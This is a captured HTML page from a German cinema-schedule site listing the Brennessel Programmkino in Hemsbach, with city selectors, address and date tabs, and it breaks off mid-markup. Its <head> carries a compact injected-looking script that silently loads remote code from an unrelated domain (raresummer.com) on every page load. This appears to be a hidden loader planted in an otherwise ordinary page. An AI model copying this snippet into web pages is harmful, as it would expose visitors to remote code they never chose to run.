

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/hemsbach/brennessel-programmkino
body_size: 13103
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Brennessel Programmkino, Hemsbach</title>
        <meta name="description" content="Brennessel Programmkino, Hemsbach - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Hemsbach | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Baden-Württemberg</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='aalen'>Aalen</option><option  value='abstatt'>Abstatt</option><option  value='achern'>Achern</option><option  value='adelberg'>Adelberg</option><option  value='albstadt'>Albstadt</option><option  value='alpirsbach'>Alpirsbach</option><option  value='altensteig'>Altensteig</option><option  value='altlussheim'>Altlußheim</option><option  value='auenwald'>Auenwald</option><option  value='backnang'>Backnang</option><option  value='bad-krozingen'>Bad Krozingen</option><option  value='bad-liebenzell'>Bad Liebenzell</option><option  value='bad-mergentheim'>Bad Mergentheim</option><option  value='bad-sackingen'>Bad Säckingen</option><option  value='bad-saulgau'>Bad Saulgau</option><option  value='bad-uberkingen'>Bad Überkingen</option><option  value='bad-urach'>Bad Urach</option><option  value='bad-waldsee'>Bad Waldsee</option><option  value='baden-baden'>Baden-Baden</option><option  value='balingen'>Balingen</option><option  value='bergkamen'>Bergkamen</option><option  value='besigheim'>Besigheim</option><option  value='biberach'>Biberach</option><option  value='bietigheim'>Bietigheim</option><option  value='blumberg'>Blumberg</option><option  value='boblingen'>Böblingen</option><option  value='bonnigheim'>Bönnigheim</option><option  value='bopfingen'>Bopfingen</option><option  value='breisach-am-rhein'>Breisach</option><option  value='bretten'>Bretten</option><option  value='bruchsal'>Bruchsal</option><option  value='buggingen'>Buggingen</option><option  value='buhl'>Bühl</option><option  value='burladingen'>Burladingen</option><option  value='calw'>Calw</option><option  value='crailsheim'>Crailsheim</option><option  value='dettingen'>Dettingen</option><option  value='ditzingen'>Ditzingen</option><option  value='donzdorf'>Donzdorf</option><option  value='dornstetten'>Dornstetten</option><option  value='ehingen'>Ehingen</option><option  value='ehrenkirchen'>Ehrenkirchen</option><option  value='ellwangen'>Ellwangen</option><option  value='emmendingen'>Emmendingen</option><option  value='engen'>Engen</option><option  value='eppingen'>Eppingen</option><option  value='erdmannhausen'>Erdmannhausen</option><option  value='esslingen'>Esslingen</option><option  value='ettlingen'>Ettlingen</option><option  value='feldberg'>Feldberg</option><option  value='fellbach'>Fellbach</option><option  value='forbach'>Forbach</option><option  value='forchtenberg'>Forchtenberg</option><option  value='freiberg-am-neckar'>Freiberg am Neckar‎</option><option  value='freiburg-im-breisgau'>Freiburg</option><option  value='freudenstadt'>Freudenstadt</option><option  value='friedrichshafen'>Friedrichshafen</option><option  value='furtwangen'>Furtwangen</option><option  value='gaggenau'>Gaggenau</option><option  value='gaildorf'>Gaildorf</option><option  value='gammertingen'>Gammertingen</option><option  value='geislingen-an-der-steige'>Geislingen/Steige</option><option  value='gemmingen'>Gemmingen</option><option  value='gernsbach'>Gernsbach</option><option  value='goppingen'>Göppingen</option><option  value='haslach-im-kinzigtal'>Haslach</option><option  value='hechingen'>Hechingen</option><option  value='heidelberg'>Heidelberg</option><option  value='heidenheim'>Heidenheim</option><option  value='heilbronn'>Heilbronn</option><option selected value='hemsbach'>Hemsbach</option><option  value='herbrechtingen'>Herbrechtingen</option><option  value='herrenberg'>Herrenberg</option><option  value='hinterzarten'>Hinterzarten</option><option  value='hirschberg-leutershausen'>Hirschberg</option><option  value='horb-am-neckar'>Horb am Neckar</option><option  value='ichenheim'>Ichenheim</option><option  value='iffezheim'>Iffezheim</option><option  value='immenstaad'>Immenstaad</option><option  value='isny-im-allgau'>Isny/Allgäu</option><option  value='jagsthausen'>Jagsthausen</option><option  value='kandern'>Kandern/Baden</option><option  value='karlsruhe'>Karlsruhe</option><option  value='kehl'>Kehl</option><option  value='kenzingen'>Kenzingen</option><option  value='kernen'>Kernen</option><option  value='ketsch'>Ketsch</option><option  value='kirchberg'>Kirchberg</option><option  value='kirchheim-unter-teck'>Kirchheim/Teck</option><option  value='konstanz'>Konstanz</option><option  value='kornwestheim'>Kornwestheim</option><option  value='kunzelsau'>Künzelsau</option><option  value='lahr'>Lahr</option><option  value='langenburg'>Langenburg</option><option  value='lauffen'>Lauffen</option><option  value='lenzkirch'>Lenzkirch</option><option  value='leonberg'>Leonberg</option><option  value='leutkirch'>Leutkirch</option><option  value='lochgau'>Löchgau</option><option  value='lorrach'>Lörrach</option><option  value='lossburg'>Loßburg</option><option  value='ludinghausen'>Lüdinghausen</option><option  value='ludwigsburg'>Ludwigsburg</option><option  value='mannheim'>Mannheim</option><option  value='markdorf'>Markdorf</option><option  value='markgroningen'>Markgröningen</option><option  value='mengen'>Mengen</option><option  value='messkirch'>Meßkirch</option><option  value='metzingen'>Metzingen</option><option  value='mosbach'>Mosbach</option><option  value='mossingen'>Mössingen</option><option  value='muhlacker'>Mühlacker</option><option  value='mullheim'>Mühlheim/Main</option><option  value='munsingen-wurt'>Münsingen</option><option  value='nagold'>Nagold</option><option  value='neckarsulm'>Neckarsulm</option><option  value='neuenburg'>Neuenburg/Rhein</option><option  value='nurtingen'>Nürtingen</option><option  value='oberkirch'>Oberkirch</option><option  value='oberndorf-am-neckar'>Oberndorf am Neckar</option><option  value='obersulm'>Obersulm</option><option  value='offenburg'>Offenburg</option><option  value='ohringen'>Öhringen</option><option  value='oppenweiler'>Oppenweiler</option><option  value='ostringen'>Östringen</option><option  value='pforzheim'>Pforzheim</option><option  value='radolfzell-am-bodensee'>Radolfzell am Bodensee</option><option  value='rastatt'>Rastatt</option><option  value='ravensburg'>Ravensburg</option><option  value='rechberghausen'>Rechberghausen</option><option  value='reichenau'>Reichenau</option><option  value='remseck'>Remseck</option><option  value='reutlingen'>Reutlingen</option><option  value='rheinau'>Rheinau</option><option  value='rheinfelden'>Rheinfelden</option><option  value='riedlingen'>Riedlingen</option><option  value='roigheim'>Roigheim</option><option  value='rottenburg-am-neckar'>Rottenburg</option><option  value='rottweil'>Rottweil</option><option  value='rudersberg'>Rudersberg</option><option  value='ruppertshofen'>Ruppertshofen</option><option  value='rust'>Rust</option><option  value='rutesheim'>Rutesheim</option><option  value='sachsenheim'>Sachsenheim</option><option  value='schallstadt'>Schallstadt</option><option  value='schluchsee'>Schluchsee</option><option  value='schomberg'>Schömberg</option><option  value='schopfheim'>Schopfheim</option><option  value='schorndorf'>Schorndorf</option><option  value='schramberg'>Schramberg</option><option  value='schwabisch-gmund'>Schwäbisch Gmünd</option><option  value='schwabisch-hall'>Schwäbisch Hall</option><option  value='schwetzingen'>Schwetzingen</option><option  value='sindelfingen'>Sindelfingen</option><option  value='singen-am-hohentwiel'>Singen</option><option  value='sinsheim'>Sinsheim</option><option  value='steinheim'>Steinheim</option><option  value='stuhlingen'>Stühlingen</option><option  value='stutensee'>Stutensee</option><option  value='stuttgart'>Stuttgart</option><option  value='tauberbischofsheim'>Tauberbischofsheim</option><option  value='tettnang'>Tettnang</option><option  value='titisee-neustadt'>Titisee-Neustadt</option><option  value='triberg'>Triberg</option><option  value='trossingen'>Trossingen</option><option  value='tubingen'>Tübingen</option><option  value='tuttlingen'>Tuttlingen</option><option  value='uberlingen'>Überlingen</option><option  value='uhingen'>Uhingen</option><option  value='ulm'>Ulm</option><option  value='unterweissach'>Unterweissach</option><option  value='vaihingen-an-der-enz'>Vaihingen an der Enz</option><option  value='villingen-schwenningen'>Villingen-Schwenningen</option><option  value='wadersloh'>Wadersloh</option><option  value='waiblingen'>Waiblingen</option><option  value='waldenbuch'>Waldenbuch</option><option  value='waldshut-tiengen'>Waldshut-Tiengen</option><option  value='walldorf'>Walldorf</option><option  value='walldurn'>Walldürn</option><option  value='wangen'>Wangen</option><option  value='weil-der-stadt'>Weil der Stadt</option><option  value='weil-am-rhein'>Weil/Rhein</option><option  value='weilheim-an-der-teck'>Weilheim an der Teck</option><option  value='weingarten'>Weingarten</option><option  value='weinheim'>Weinheim</option><option  value='weinstadt'>Weinstadt</option><option  value='wertheim'>Wertheim/Main</option><option  value='willstatt'>Willstätt</option><option  value='winnenden'>Winnenden</option><option  value='wittlich'>Wittlich</option><option  value='wulfrath'>Wülfrath</option><option  value='zavelstein'>Zavelstein</option><option  value='zell-am-harmersbach'>Zell am Harmersbach</option></select>            <select id="selectCinema" class="selectpicker " >
              <option value='kino-programm/hemsbach'>alle Kinos</option><option data-divider='true'></option><option  selected  value=''>Brennessel Programmkino</option><optgroup label="Keine Spielzeiten."><option  class='openAir' value='kino-programm/hemsbach/open-air-kino-rathausplatz-hemsbach'>Rathausplatz Hemsbach</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Brennessel Programmkino, Hemsbach                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Landstraße 35, 69502 Hemsbach</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> 06201/43185</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.brennessel-kino.de" target="_blank">www.brennessel-kino.de</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Brennessel Programmkino</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li><a href='/kino-programm/hemsbach/brennessel-programmkino/alle-tage'><br>Alle<br>Tage</a></a></li><li class='active'><a href='#'>Sam<br>24.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/hemsbach/brennessel-programmkino/son" 0="Array">Son<br>25.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/hemsbach/brennessel-programmkino/mon" 0="Array">Mon<br>26.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/hemsbach/brennessel-programmkino/die" 0="Array">Die<br>27.<br>jan</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option value='/kino-programm/hemsbach/brennessel-programmkino/alle-tage'>Alle Tage</option><option  selected value='/'>Sam, 24.<br>jan</option><option  value='/kino-programm/hemsbach/brennessel-programmkino/son'>Son, 25.<br>jan</option><option  value='/kino-programm/hemsbach/brennessel-programmkino/mon'>Mon, 26.<br>jan</option><option  value='/kino-programm/hemsbach/brennessel-programmkino/die'>Die, 27.<br>jan</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<ul id="viewType" class="nav nav-tabs hidden-xs" role="tablist">  
                  <li class="active"><a href="#0" data-list="0"><span class="glyphicon glyphicon-th"></span></a></li>
